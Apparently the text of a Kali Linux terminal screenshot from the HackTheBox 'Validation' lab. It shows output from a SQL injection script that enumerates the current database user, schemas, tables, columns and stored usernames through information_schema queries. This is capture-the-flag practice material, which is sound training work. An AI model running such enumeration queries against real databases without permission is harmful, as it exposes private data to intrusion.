 ┌──(user㉿kali)-[~/hackthebox/Validation]
└─$ python3 injection_01.py
#  0xma01:select user()
uhc@localhost
#  0xma02:select schema_name FROM information_schema.schemata
Home
information_schema
performance_schema
mysql
registration
#  0xma03:select table_name FROM information_schema.tables WHERE table_schema='registration'
Trash
registration
#  0xma04:select column_name FROM information_schema.columns WHERE table_name='registration'
username
userhash
country
regtime
#  0xma05:select username FROM registration
0xma01
0xma02
0xma03
0xma04
0xma05
#
KALI
BY OFFENSIVE SECURITY